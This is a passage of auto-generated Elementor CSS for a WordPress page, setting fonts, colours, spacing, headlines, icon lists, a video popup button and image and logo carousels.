.elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-28858 .elementor-element.elementor-element-122274f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-28858 .elementor-element.elementor-element-122274f .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-28858 .elementor-element.elementor-element-122274f .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-28858 .elementor-element.elementor-element-122274f{--e-icon-list-icon-size:6px;--icon-vertical-offset:0px;}.elementor-28858 .elementor-element.elementor-element-122274f .elementor-icon-list-icon{padding-inline-end:5px;}.elementor-28858 .elementor-element.elementor-element-122274f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28858 .elementor-element.elementor-element-122274f .elementor-icon-list-item > a{font-family:"Oliciy Font", Sans-serif;}.elementor-28858 .elementor-element.elementor-element-122274f .elementor-icon-list-text{transition:color 0.3s;}.elementor-28858 .elementor-element.elementor-element-360dcf7{padding:40px 0px 20px 0px;}.elementor-28858 .elementor-element.elementor-element-2d3ea16.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28858 .elementor-element.elementor-element-2d3ea16 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-28858 .elementor-element.elementor-element-d5ee05d{--iteration-count:infinite;--animation-duration:1200ms;--dynamic-text-color:var( --e-global-color-fc199a5 );}.elementor-28858 .elementor-element.elementor-element-d5ee05d > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-28858 .elementor-element.elementor-element-d5ee05d .elementor-headline{text-align:center;font-family:"School Holic 3", Sans-serif;font-size:46px;}.elementor-28858 .elementor-element.elementor-element-d5ee05d .elementor-headline-plain-text{color:var( --e-global-color-fc199a5 );}.elementor-28858 .elementor-element.elementor-element-d5ee05d .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-primary );}.elementor-28858 .elementor-element.elementor-element-4db2b36{width:var( --container-widget-width, 800px );max-width:800px;--container-widget-width:800px;--container-widget-flex-grow:0;text-align:center;font-family:"Oliciy Font", Sans-serif;}.elementor-28858 .elementor-element.elementor-element-4db2b36 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28858 .elementor-element.elementor-element-da94990{--animation-duration:1200ms;width:var( --container-widget-width, 800px );max-width:800px;--container-widget-width:800px;--container-widget-flex-grow:0;--dynamic-text-color:var( --e-global-color-astglobalcolor6 );}.elementor-28858 .elementor-element.elementor-element-da94990 > .elementor-widget-container{margin:0px 0px 15px 0px;padding:15px 15px 15px 15px;border-style:solid;border-color:var( --e-global-color-primary );border-radius:10px 10px 10px 10px;}.elementor-28858 .elementor-element.elementor-element-da94990 .elementor-headline{text-align:center;font-family:"Oliciy Font", Sans-serif;font-size:24px;line-height:1.8em;}.elementor-28858 .elementor-element.elementor-element-da94990 .elementor-headline-plain-text{color:var( --e-global-color-fc199a5 );}.elementor-28858 .elementor-element.elementor-element-da94990 .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-68a3ef7 );stroke-linecap:round;stroke-linejoin:round;}.elementor-28858 .elementor-element.elementor-element-901e2bd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28858 .elementor-element.elementor-element-f18860e{width:var( --container-widget-width, 800px );max-width:800px;--container-widget-width:800px;--container-widget-flex-grow:0;--e-icon-list-icon-size:8px;--icon-vertical-offset:0px;}.elementor-28858 .elementor-element.elementor-element-f18860e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-28858 .elementor-element.elementor-element-f18860e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-28858 .elementor-element.elementor-element-f18860e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-28858 .elementor-element.elementor-element-f18860e .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-28858 .elementor-element.elementor-element-f18860e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-28858 .elementor-element.elementor-element-f18860e .elementor-icon-list-icon i{color:var( --e-global-color-primary );transition:color 0.3s;}.elementor-28858 .elementor-element.elementor-element-f18860e .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );transition:fill 0.3s;}.elementor-28858 .elementor-element.elementor-element-f18860e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-28858 .elementor-element.elementor-element-f18860e .elementor-icon-list-item > a{font-family:"Oliciy Font", Sans-serif;font-size:16px;}.elementor-28858 .elementor-element.elementor-element-f18860e .elementor-icon-list-text{transition:color 0.3s;}.elementor-28858 .elementor-element.elementor-element-2eb2c08:not(.elementor-motion-effects-element-type-background), .elementor-28858 .elementor-element.elementor-element-2eb2c08 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFBD8;}.elementor-28858 .elementor-element.elementor-element-2eb2c08{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-28858 .elementor-element.elementor-element-2eb2c08 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28858 .elementor-element.elementor-element-9ed8069.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28858 .elementor-element.elementor-element-9ed8069 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-28858 .elementor-element.elementor-element-09cf30c.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28858 .elementor-element.elementor-element-09cf30c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-28858 .elementor-element.elementor-element-f585df1{--iteration-count:infinite;--animation-duration:1200ms;--dynamic-text-color:var( --e-global-color-fc199a5 );}.elementor-28858 .elementor-element.elementor-element-f585df1 > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-28858 .elementor-element.elementor-element-f585df1 .elementor-headline{text-align:center;font-family:"School Holic 3", Sans-serif;font-size:46px;}.elementor-28858 .elementor-element.elementor-element-f585df1 .elementor-headline-plain-text{color:var( --e-global-color-fc199a5 );}.elementor-28858 .elementor-element.elementor-element-f585df1 .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-primary );}.elementor-28858 .elementor-element.elementor-element-34fff0a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28858 .elementor-element.elementor-element-34fff0a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-28858 .elementor-element.elementor-element-a3beb9e{text-align:center;}.elementor-28858 .elementor-element.elementor-element-a3beb9e .elementor-heading-title{font-family:"School Holic 7", Sans-serif;font-size:92px;line-height:1em;color:var( --e-global-color-astglobalcolor6 );}.elementor-28858 .elementor-element.elementor-element-52f0f73{width:auto;max-width:auto;align-self:flex-start;}.elementor-28858 .elementor-element.elementor-element-52f0f73 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-28858 .elementor-element.elementor-element-52f0f73 .elementor-heading-title{font-family:"School Holic 7", Sans-serif;font-weight:normal;color:var( --e-global-color-astglobalcolor6 );}.elementor-28858 .elementor-element.elementor-element-bfb5846{width:var( --container-widget-width, 46px );max-width:46px;--container-widget-width:46px;--container-widget-flex-grow:0;align-self:flex-start;text-align:center;font-family:"School Holic 7", Sans-serif;font-size:36px;font-weight:400;line-height:15px;color:var( --e-global-color-astglobalcolor6 );}.elementor-28858 .elementor-element.elementor-element-de33178{text-align:center;font-family:"Oliciy Font", Sans-serif;}.elementor-28858 .elementor-element.elementor-element-a52d7f1.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28858 .elementor-element.elementor-element-a52d7f1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-28858 .elementor-element.elementor-element-a794391{text-align:center;}.elementor-28858 .elementor-element.elementor-element-a794391 .elementor-heading-title{font-family:"School Holic 6", Sans-serif;font-size:92px;line-height:1em;color:var( --e-global-color-astglobalcolor6 );}.elementor-28858 .elementor-element.elementor-element-6c3cb6d{width:auto;max-width:auto;align-self:flex-start;}.elementor-28858 .elementor-element.elementor-element-6c3cb6d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-28858 .elementor-element.elementor-element-6c3cb6d .elementor-heading-title{font-family:"School Holic 6", Sans-serif;font-weight:normal;color:var( --e-global-color-astglobalcolor6 );}.elementor-28858 .elementor-element.elementor-element-5d75d72{width:var( --container-widget-width, 46px );max-width:46px;--container-widget-width:46px;--container-widget-flex-grow:0;align-self:flex-start;text-align:center;font-family:"School Holic 6", Sans-serif;font-size:36px;font-weight:normal;line-height:15px;color:var( --e-global-color-astglobalcolor6 );}.elementor-28858 .elementor-element.elementor-element-cd03dff{text-align:center;font-family:"Oliciy Font", Sans-serif;}.elementor-28858 .elementor-element.elementor-element-4976b0f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28858 .elementor-element.elementor-element-4976b0f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-28858 .elementor-element.elementor-element-f5a1792{text-align:center;}.elementor-28858 .elementor-element.elementor-element-f5a1792 .elementor-heading-title{font-family:"School Holic 2", Sans-serif;font-size:92px;line-height:1em;color:var( --e-global-color-astglobalcolor6 );}.elementor-28858 .elementor-element.elementor-element-d398a6d{width:auto;max-width:auto;align-self:flex-start;}.elementor-28858 .elementor-element.elementor-element-d398a6d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-28858 .elementor-element.elementor-element-d398a6d .elementor-heading-title{font-family:"School Holic 2", Sans-serif;font-weight:normal;color:var( --e-global-color-astglobalcolor6 );}.elementor-28858 .elementor-element.elementor-element-bcdf353{width:var( --container-widget-width, 46px );max-width:46px;--container-widget-width:46px;--container-widget-flex-grow:0;align-self:flex-start;text-align:center;font-family:"School Holic 2", Sans-serif;font-size:36px;font-weight:normal;line-height:15px;color:var( --e-global-color-astglobalcolor6 );}.elementor-28858 .elementor-element.elementor-element-a7e7539{text-align:center;font-family:"Oliciy Font", Sans-serif;}.elementor-28858 .elementor-element.elementor-element-cb93587{padding:40px 0px 40px 0px;}.elementor-28858 .elementor-element.elementor-element-cdc0fcf.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28858 .elementor-element.elementor-element-cdc0fcf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-28858 .elementor-element.elementor-element-10a2b6f{--iteration-count:infinite;--animation-duration:1200ms;--dynamic-text-color:var( --e-global-color-fc199a5 );}.elementor-28858 .elementor-element.elementor-element-10a2b6f > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-28858 .elementor-element.elementor-element-10a2b6f .elementor-headline{text-align:center;font-family:"School Holic 3", Sans-serif;font-size:46px;}.elementor-28858 .elementor-element.elementor-element-10a2b6f .elementor-headline-plain-text{color:var( --e-global-color-fc199a5 );}.elementor-28858 .elementor-element.elementor-element-10a2b6f .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-primary );}.elementor-28858 .elementor-element.elementor-element-adecd5f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-28858 .elementor-element.elementor-element-adecd5f{margin-top:0px;margin-bottom:30px;}.elementor-bc-flex-widget .elementor-28858 .elementor-element.elementor-element-531c710.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28858 .elementor-element.elementor-element-531c710.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28858 .elementor-element.elementor-element-531c710.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28858 .elementor-element.elementor-element-531c710 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-28858 .elementor-element.elementor-element-531c710{z-index:0;}.elementor-28858 .elementor-element.elementor-element-dfd76d2{width:auto;max-width:auto;align-self:center;}.elementor-28858 .elementor-element.elementor-element-dfd76d2 > .elementor-widget-container{margin:0px 6px 0px 0px;}.elementor-28858 .elementor-element.elementor-element-dfd76d2 .elementor-heading-title{font-family:"Oliciy Font", Sans-serif;color:var( --e-global-color-astglobalcolor6 );}.elementor-28858 .elementor-element.elementor-element-5e020b1{width:auto;max-width:auto;align-self:flex-start;}.elementor-28858 .elementor-element.elementor-element-5e020b1 .elementor-heading-title{font-family:"School Holic 7", Sans-serif;font-size:92px;line-height:1em;color:var( --e-global-color-68a3ef7 );}.elementor-28858 .elementor-element.elementor-element-1f0f83b{text-align:center;}.elementor-28858 .elementor-element.elementor-element-1f0f83b .elementor-heading-title{font-family:"Oliciy Font", Sans-serif;color:var( --e-global-color-astglobalcolor6 );}.elementor-bc-flex-widget .elementor-28858 .elementor-element.elementor-element-7d4d817.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28858 .elementor-element.elementor-element-7d4d817.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28858 .elementor-element.elementor-element-7d4d817.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28858 .elementor-element.elementor-element-7d4d817 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-28858 .elementor-element.elementor-element-7d4d817{z-index:0;}.elementor-28858 .elementor-element.elementor-element-d9e0834{text-align:center;}.elementor-28858 .elementor-element.elementor-element-f16faa6 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-28858 .elementor-element.elementor-element-f16faa6{margin-top:0px;margin-bottom:30px;}.elementor-28858 .elementor-element.elementor-element-5737f7d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28858 .elementor-element.elementor-element-5737f7d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-28858 .elementor-element.elementor-element-5737f7d{z-index:0;}.elementor-28858 .elementor-element.elementor-element-77a93bf .elementor-icon-wrapper{text-align:center;}.elementor-28858 .elementor-element.elementor-element-77a93bf.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-68a3ef7 );color:var( --e-global-color-astglobalcolor4 );}.elementor-28858 .elementor-element.elementor-element-77a93bf.elementor-view-framed .elementor-icon, .elementor-28858 .elementor-element.elementor-element-77a93bf.elementor-view-default .elementor-icon{color:var( --e-global-color-68a3ef7 );border-color:var( --e-global-color-68a3ef7 );}.elementor-28858 .elementor-element.elementor-element-77a93bf.elementor-view-framed .elementor-icon, .elementor-28858 .elementor-element.elementor-element-77a93bf.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-68a3ef7 );}.elementor-28858 .elementor-element.elementor-element-77a93bf.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-28858 .elementor-element.elementor-element-77a93bf.elementor-view-stacked .elementor-icon svg{fill:var( --e-global-color-astglobalcolor4 );}.elementor-28858 .elementor-element.elementor-element-77a93bf.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-68a3ef7 );color:var( --e-global-color-astglobalcolor4 );}.elementor-28858 .elementor-element.elementor-element-77a93bf.elementor-view-framed .elementor-icon:hover, .elementor-28858 .elementor-element.elementor-element-77a93bf.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-68a3ef7 );border-color:var( --e-global-color-68a3ef7 );}.elementor-28858 .elementor-element.elementor-element-77a93bf.elementor-view-framed .elementor-icon:hover, .elementor-28858 .elementor-element.elementor-element-77a93bf.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-68a3ef7 );}.elementor-28858 .elementor-element.elementor-element-77a93bf.elementor-view-framed .elementor-icon:hover{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-28858 .elementor-element.elementor-element-77a93bf.elementor-view-stacked .elementor-icon:hover svg{fill:var( --e-global-color-astglobalcolor4 );}.elementor-28858 .elementor-element.elementor-element-77a93bf .elementor-icon{font-size:70px;}.elementor-28858 .elementor-element.elementor-element-77a93bf .elementor-icon svg{height:70px;}.elementor-bc-flex-widget .elementor-28858 .elementor-element.elementor-element-42414a9.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28858 .elementor-element.elementor-element-42414a9.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28858 .elementor-element.elementor-element-42414a9.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28858 .elementor-element.elementor-element-42414a9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-28858 .elementor-element.elementor-element-2360ac8{width:auto;max-width:auto;align-self:center;}.elementor-28858 .elementor-element.elementor-element-2360ac8 > .elementor-widget-container{margin:0px 6px 0px 0px;}.elementor-28858 .elementor-element.elementor-element-2360ac8 .elementor-heading-title{font-family:"Oliciy Font", Sans-serif;color:var( --e-global-color-astglobalcolor6 );}.elementor-28858 .elementor-element.elementor-element-cf3c1d3{width:auto;max-width:auto;align-self:flex-start;}.elementor-28858 .elementor-element.elementor-element-cf3c1d3 .elementor-heading-title{font-family:"School Holic 5", Sans-serif;font-size:92px;line-height:1em;color:var( --e-global-color-68a3ef7 );}.elementor-28858 .elementor-element.elementor-element-a8eaba6{text-align:center;}.elementor-28858 .elementor-element.elementor-element-a8eaba6 .elementor-heading-title{font-family:"Oliciy Font", Sans-serif;color:var( --e-global-color-astglobalcolor6 );}.elementor-bc-flex-widget .elementor-28858 .elementor-element.elementor-element-97be1b0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28858 .elementor-element.elementor-element-97be1b0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28858 .elementor-element.elementor-element-97be1b0.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28858 .elementor-element.elementor-element-08f206a{text-align:center;}.elementor-28858 .elementor-element.elementor-element-08f206a .elementor-heading-title{font-family:"Oliciy Font", Sans-serif;color:var( --e-global-color-astglobalcolor6 );}.elementor-28858 .elementor-element.elementor-element-35c5384{width:auto;max-width:auto;align-self:flex-start;}.elementor-28858 .elementor-element.elementor-element-35c5384 .elementor-heading-title{font-family:"School Holic 2", Sans-serif;font-size:92px;line-height:1em;color:var( --e-global-color-68a3ef7 );}.elementor-28858 .elementor-element.elementor-element-6958956{width:auto;max-width:auto;align-self:center;}.elementor-28858 .elementor-element.elementor-element-6958956 > .elementor-widget-container{margin:0px 6px 0px 0px;}.elementor-28858 .elementor-element.elementor-element-6958956 .elementor-heading-title{font-family:"Oliciy Font", Sans-serif;color:var( --e-global-color-astglobalcolor6 );}.elementor-bc-flex-widget .elementor-28858 .elementor-element.elementor-element-128689a.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28858 .elementor-element.elementor-element-128689a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28858 .elementor-element.elementor-element-128689a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-28858 .elementor-element.elementor-element-31e8d66:not(.elementor-motion-effects-element-type-background), .elementor-28858 .elementor-element.elementor-element-31e8d66 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFBD8;}.elementor-28858 .elementor-element.elementor-element-31e8d66{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 40px 0px;}.elementor-28858 .elementor-element.elementor-element-31e8d66 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28858 .elementor-element.elementor-element-c70e79a{--iteration-count:infinite;--animation-duration:1200ms;--dynamic-text-color:var( --e-global-color-fc199a5 );}.elementor-28858 .elementor-element.elementor-element-c70e79a > .elementor-widget-container{margin:0px 0px 40px 0px;}.elementor-28858 .elementor-element.elementor-element-c70e79a .elementor-headline{text-align:center;font-family:"School Holic 3", Sans-serif;font-size:46px;}.elementor-28858 .elementor-element.elementor-element-c70e79a .elementor-headline-plain-text{color:var( --e-global-color-fc199a5 );}.elementor-28858 .elementor-element.elementor-element-c70e79a .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-primary );}.elementor-28858 .elementor-element.elementor-element-8397160 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-28858 .elementor-element.elementor-element-8397160:not(.elementor-motion-effects-element-type-background), .elementor-28858 .elementor-element.elementor-element-8397160 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFD9;}.elementor-28858 .elementor-element.elementor-element-8397160, .elementor-28858 .elementor-element.elementor-element-8397160 > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-28858 .elementor-element.elementor-element-8397160{box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:30px;padding:12px 12px 12px 12px;}.elementor-28858 .elementor-element.elementor-element-8397160 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28858 .elementor-element.elementor-element-3226406 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-28858 .elementor-element.elementor-element-ed39e8c > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28858 .elementor-element.elementor-element-ed39e8c img{width:100%;max-width:100%;border-radius:10px 10px 10px 10px;}.elementor-28858 .elementor-element.elementor-element-e385916 .ekit-video-popup-btn{background-color:var( --e-global-color-fc199a5 );width:60px;height:60px;--glow-size:15px;color:#ffffff;}.elementor-28858 .elementor-element.elementor-element-e385916{width:auto;max-width:auto;top:35%;}body:not(.rtl) .elementor-28858 .elementor-element.elementor-element-e385916{left:42%;}body.rtl .elementor-28858 .elementor-element.elementor-element-e385916{right:42%;}.elementor-28858 .elementor-element.elementor-element-e385916 .video-content{text-align:center;justify-content:center;display:flex;}.elementor-28858 .elementor-element.elementor-element-e385916 a.ekit_icon_button.glow-ripple.ekit-video-popup-btn i{font-size:15px;}.elementor-28858 .elementor-element.elementor-element-e385916 a.ekit_icon_button.glow-radio_wave.ekit-video-popup-btn i{font-size:15px;}.elementor-28858 .elementor-element.elementor-element-e385916 .glow-ripple:before{color:var( --e-global-color-fc199a5 );}.elementor-28858 .elementor-element.elementor-element-e385916 .glow-ripple:after{color:var( --e-global-color-fc199a5 );}.elementor-28858 .elementor-element.elementor-element-e385916 .glow-ripple > i:after{color:var( --e-global-color-fc199a5 );}.elementor-28858 .elementor-element.elementor-element-e385916 .glow-radio_wave:before{color:var( --e-global-color-fc199a5 );}.elementor-28858 .elementor-element.elementor-element-e385916 .glow-radio_wave:after{color:var( --e-global-color-fc199a5 );}.elementor-28858 .elementor-element.elementor-element-e385916 .glow-radio_wave > i:after{color:var( --e-global-color-fc199a5 );}.elementor-28858 .elementor-element.elementor-element-e385916 .ekit-video-inline-btn{color:#ffffff;}.elementor-28858 .elementor-element.elementor-element-e385916 .ekit-video-popup-btn svg path{stroke:#ffffff;fill:#ffffff;}.elementor-28858 .elementor-element.elementor-element-e385916 .ekit-video-inline-btn svg path{stroke:#ffffff;fill:#ffffff;}.elementor-28858 .elementor-element.elementor-element-e385916 .ekit-video-popup-btn:hover{color:#ffffff;}.elementor-28858 .elementor-element.elementor-element-e385916 .ekit-video-inline-btn:hover{color:#ffffff;}.elementor-28858 .elementor-element.elementor-element-e385916 .ekit-video-popup-btn:hover svg path{stroke:#ffffff;fill:#ffffff;}.elementor-28858 .elementor-element.elementor-element-e385916 .ekit-video-inline-btn:hover svg path{stroke:#ffffff;fill:#ffffff;}.elementor-28858 .elementor-element.elementor-element-e385916 .ekit-video-popup-btn > i{padding-left:0px;}.mfp-iframe-holder .ekit-popup-close{width:44px;height:44px;right:0;color:#ffffff;border-color:#ffffff;border-radius:50% 50% 50% 50%;}.mfp-iframe-holder .ekit-popup-close > i{font-size:10px;}.mfp-container.mfp-iframe-holder .ekit-popup-close{background-color:#000000;}.mfp-iframe-holder .ekit-popup-close:hover{background-color:#000000;color:#ffffff;border-color:#ffffff;border-radius:50% 50% 50% 50%;}.elementor-28858 .elementor-element.elementor-element-5eaca44{text-align:center;}.elementor-28858 .elementor-element.elementor-element-5eaca44 .elementor-heading-title{font-family:"School Holic 7", Sans-serif;color:var( --e-global-color-fc199a5 );}.elementor-28858 .elementor-element.elementor-element-5c20173{text-align:center;}.elementor-28858 .elementor-element.elementor-element-5c20173 .elementor-heading-title{font-weight:600;line-height:1.2em;color:var( --e-global-color-fc199a5 );}.elementor-28858 .elementor-element.elementor-element-0fe2e3f{font-family:"Oliciy Font", Sans-serif;font-size:24px;color:var( --e-global-color-astglobalcolor6 );}.elementor-28858 .elementor-element.elementor-element-3ff5b87 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-28858 .elementor-element.elementor-element-3ff5b87:not(.elementor-motion-effects-element-type-background), .elementor-28858 .elementor-element.elementor-element-3ff5b87 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFFD9;}.elementor-28858 .elementor-element.elementor-element-3ff5b87, .elementor-28858 .elementor-element.elementor-element-3ff5b87 > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-28858 .elementor-element.elementor-element-3ff5b87{box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:15px;padding:12px 12px 12px 12px;}.elementor-28858 .elementor-element.elementor-element-3ff5b87 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28858 .elementor-element.elementor-element-c5e22ae > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-28858 .elementor-element.elementor-element-fd3e6a9 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28858 .elementor-element.elementor-element-fd3e6a9 img{width:100%;max-width:100%;height:365px;object-fit:cover;object-position:top center;border-radius:10px 10px 10px 10px;}.elementor-28858 .elementor-element.elementor-element-59351f7{text-align:center;}.elementor-28858 .elementor-element.elementor-element-59351f7 .elementor-heading-title{font-family:"School Holic 7", Sans-serif;color:var( --e-global-color-fc199a5 );}.elementor-28858 .elementor-element.elementor-element-17db18d{text-align:center;}.elementor-28858 .elementor-element.elementor-element-17db18d .elementor-heading-title{font-weight:600;line-height:1.2em;color:var( --e-global-color-fc199a5 );}.elementor-28858 .elementor-element.elementor-element-a2a3309{font-family:"Oliciy Font", Sans-serif;font-size:24px;color:var( --e-global-color-astglobalcolor6 );}.elementor-28858 .elementor-element.elementor-element-2922301{padding:50px 0px 50px 0px;}.elementor-28858 .elementor-element.elementor-element-33c6e8d{--spacer-size:10px;}.elementor-28858 .elementor-element.elementor-element-929e847 img{width:39%;}.elementor-28858 .elementor-element.elementor-element-f6b3e51 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-28858 .elementor-element.elementor-element-5b0922a .elementor-main-swiper{height:305px;width:83%;}.elementor-28858 .elementor-element.elementor-element-5b0922a .elementor-main-swiper .swiper-slide{border-radius:42px;}.elementor-28858 .elementor-element.elementor-element-5b0922a .elementor-swiper-button{font-size:20px;}.elementor-28858 .elementor-element.elementor-element-5b0922a .elementor-main-swiper:not(.elementor-thumbnails-swiper) .elementor-carousel-image{background-size:contain;}.elementor-28858 .elementor-element.elementor-element-5b0922a .elementor-custom-embed-play i{font-size:20px;}.elementor-28858 .elementor-element.elementor-element-bdcdb82 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-28858 .elementor-element.elementor-element-bdcdb82{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 60px 0px;}.elementor-28858 .elementor-element.elementor-element-bdcdb82 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28858 .elementor-element.elementor-element-bccc1b4 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-28858 .elementor-element.elementor-element-bccc1b4{text-align:center;}.elementor-28858 .elementor-element.elementor-element-bccc1b4 .elementor-heading-title{font-family:"School Holic 7", Sans-serif;font-size:46px;color:var( --e-global-color-fc199a5 );}.elementor-28858 .elementor-element.elementor-element-64dde6f .elementskit-clients-slider{--ekit_client_logo_left_right_spacing:15px;}.elementor-28858 .elementor-element.elementor-element-64dde6f .ekit-price-card-slider{--ekit_client_logo_slidetosho:5;}.elementor-28858 